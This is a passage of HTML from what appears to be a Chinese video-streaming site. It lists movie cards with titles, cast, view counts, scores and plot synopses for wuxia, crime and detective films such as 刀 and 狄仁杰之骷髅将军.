                        简介：炼锋号铸刀厂大弟子定安（赵文卓饰）被师父选为继承人，后来他知晓了父亲乃惨死于马贼恶汉飞龙（熊欣欣饰）刀下，大殿供奉的断刀正是亡父的遗物。定安带断刀出走，师父女儿向灵（桑妮饰）为爱而追寻，却被马贼所掳，定安舍身相救时竟不幸右手被斩堕下山崖。
                                    
                                断手后定安自思报仇无望，本想就此退隐江湖，不料又拾得半本绝世刀谱，于是决心秘密练刀为父报仇。可又因刀谱残缺无法练成，最后定安苦思之后自创独臂断刀刀法，他能否救得了危难中的炼锋号并手刃杀父仇人飞龙？</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>1476                        </div>
                        <div class="right">
                            1995                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">刀</div>
                </div>
                <div class="role">主演：赵文卓,熊欣欣,桑妮,惠天赐,陈豪,钟碧霞                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1606.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/d9a849054248cb8a75faa6faadb62507.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/d9a849054248cb8a75faa6faadb62507.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="天明神探之面具谜踪" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>3324</div>
                        <div class="score">3.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">天明神探之面具谜踪</div>
                        <div class="score">3.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：田川,王贤</div>
                    <div class="info-intro">
                        简介：神偷之子安明因父亲的吩咐来到风景秀丽的云南，负责找回一个古文物并“上交国家”。与此同时，前警队之光的儿子靳天也翩然而至，再次相遇的两个人，机缘巧合不得不同住在一个屋檐下。两人从一开始的各怀鬼胎，貌合神离，到后来联手合作找回文物。期间，外表清秀无害，内心颇有城府的酒吧老板年倾，面容艳丽身材火辣的神秘女子卡翠娜，以及不谙世事鬼灵精怪的相亲对象沐小六，都让这次旅途平添未知。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>63                        </div>
                        <div class="right">
                            2016                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">天明神探之面具谜踪</div>
                </div>
                <div class="role">主演：田川,王贤                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2409.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/c01431c2e06ee8eaf5de2e9c9e05b9b8.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/c01431c2e06ee8eaf5de2e9c9e05b9b8.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="杀手正在召唤" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>615</div>
                        <div class="score">1.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">杀手正在召唤</div>
                        <div class="score">1.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：Janaya Stephens,Rob Stewart,Duane Keogh</div>
                    <div class="info-intro">
                        简介：在一个漫漫长夜里，一名神秘杀手袭击了她所在的偏远岛屿小镇，经验丰富的 911 接线员 Faye 必须通过一次次紧急呼叫，查明杀手的动机并努力拯救她的社区。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>31                        </div>
                        <div class="right">
                            2025                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">杀手正在召唤</div>
                </div>
                <div class="role">主演：Janaya Stephens,Rob Stewart,Duane Keogh                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2125.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/8b6093b183c7d539ff2417f9ca13de54.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/8b6093b183c7d539ff2417f9ca13de54.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="战神传说（国语版）" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>5428</div>
                        <div class="score">9.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">战神传说（国语版）</div>
                        <div class="score">9.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：刘德华,梅艳芳,张曼玉,钟镇涛,王霄,张翼,钱嘉乐</div>
                    <div class="info-intro">
                        简介：故事发生在江湖时代。孤儿阿飞（刘德华 饰）传说自小由鱼群抚养长大，因此身手不凡。不过阿飞却对功名不感兴趣，在渔村过着逍遥自在的生活。一次偶然机会，阿飞结识了前朝遗民燕十三（钟镇涛 饰），两日成立莫逆之交。为了帮助燕十三与兰陵国君一起从十四太子手中夺回王位，阿飞前往兰陵国救出了兰陵国君及其女月牙儿（梅艳芳 饰）。阿飞与月牙儿在逃亡过程中互生情愫，但月牙儿早已与燕十三订下婚约，阿飞只能黯然离开了他们。趁阿飞离开，十四太子调遣部队包围了燕十三他们，情况危在旦夕。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>8235                        </div>
                        <div class="right">
                            1992                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">战神传说（国语版）</div>
                </div>
                <div class="role">主演：刘德华,梅艳芳,张曼玉,钟镇涛,王霄,张翼,钱嘉乐                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1709.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/5934c1ec0cd31e12bd9084d106bc2e32.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/5934c1ec0cd31e12bd9084d106bc2e32.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="射雕英雄传之九阴白骨爪" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>7123</div>
                        <div class="score">9.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">射雕英雄传之九阴白骨爪</div>
                        <div class="score">9.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：严屹宽,阮巨,黄曦彦,何昶希,更登彭措</div>
                    <div class="info-intro">
                        简介：　　少女梅若华流落街头，被黄药师收为徒弟改名梅超风，与师兄弟一起在桃花岛上习武长大。黄药师发现梅超风对自己的情感已超乎师徒之情，借故离岛，两年后带回妻子冯蘅和半部《九阴真经》。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>4554                        </div>
                        <div class="right">
                            2021                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">射雕英雄传之九阴白骨爪</div>
                </div>
                <div class="role">主演：严屹宽,阮巨,黄曦彦,何昶希,更登彭措                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2274.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/99db2a6ecfd801f56ee42bf116a15a63.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/99db2a6ecfd801f56ee42bf116a15a63.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="英叔归来：囚灵" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>3265</div>
                        <div class="score">4.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">英叔归来：囚灵</div>
                        <div class="score">4.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：张迪财,秦阳明,魏璐,郑筠芊,吴豪,李远</div>
                    <div class="info-intro">
                        简介：精通五行八卦的张九英带着徒弟招财进宝来到四海镇，本欲参加李府婚宴，不料李府当晚出现诡异事件，男仆都怪异死亡，而女仆却不见踪影，案件扑朔迷离，百姓均议论李府闹鬼。英叔为了调查失踪女仆结识了饭庄老板娘，并与巡捕队长一同展开调查，最终查出幕后真凶，众人一同勇闯虎穴，大战傀儡僵尸。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>1592                        </div>
                        <div class="right">
                            2024                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">英叔归来：囚灵</div>
                </div>
                <div class="role">主演：张迪财,秦阳明,魏璐,郑筠芊,吴豪,李远                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1479.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/06d86297d6e28d4637d60c86c2a2f5b6.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/06d86297d6e28d4637d60c86c2a2f5b6.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="缉枪" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>4348</div>
                        <div class="score">4.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">缉枪</div>
                        <div class="score">4.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：白举纲,热依扎,连奕名,任东霖,童苡萱</div>
                    <div class="info-intro">
                        简介：　　一次普通的车辆剐蹭事故里，俞苗老公刘明义拿枪打死了徐天的女朋友，被警察当场击毙。徐天找俞苗赔钱，二人去找卖枪给刘明义的枪贩子马三叹，却遇上了马三叹被警察连广阔抄了老窝。马三叹跳桥重伤，俞苗和徐天被马三叹的弟弟小马绑架，小马用徐天的生命要挟俞苗，要她去医院杀马三叹灭口。俞苗到医院，在连广阔的帮助下蒙混过关，警方根据俞苗的线索追查小马下落，警方设卡在山路围捕抢匪，双方展开了最后的较量。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>48                        </div>
                        <div class="right">
                            2017                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">缉枪</div>
                </div>
                <div class="role">主演：白举纲,热依扎,连奕名,任东霖,童苡萱                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1787.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/af5afd7f7c807171981d443ad4f4f648.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/af5afd7f7c807171981d443ad4f4f648.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="狄仁杰之骷髅将军" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>1420</div>
                        <div class="score">6.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">狄仁杰之骷髅将军</div>
                        <div class="score">6.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：贺刚,岑明,辜芷云,高梓刚</div>
                    <div class="info-intro">
                        简介：武周时期，豫州刺史为早逝的儿子操办冥婚，不料妙龄新娘的尸身突然异变成一具白骨骷髅大开杀戒，所杀之人皆化作森森白骨，惨烈现场只留下一句话“武后死，李唐兴”。武后震怒，急命贴身美女高手尉迟晴协助狄仁杰督办此案。狄仁杰将怀疑的矛头直指李氏子孙越王李贞，却遇骷髅攻击李贞，在狄仁杰与骷髅的混战之中，罹难的百姓竟也变成骷髅并融合成为一个巨大的骷髅将军。案件迷雾重重，狄仁杰能否拨云见日，揪出幕后之人？</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>1404                        </div>
                        <div class="right">
                            2022                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">狄仁杰之骷髅将军</div>
                </div>
                <div class="role">主演：贺刚,岑明,辜芷云,高梓刚                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1219.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/80fee67c8a4c4989bf8a580b4bbb0cd2.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/80fee67c8a4c4989bf8a580b4bbb0cd2.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="霹雳先锋 (原声版)" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>6545</div>
                        <div class="score">5.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">霹雳先锋 (原声版)</div>
                        <div class="score">5.0</div>
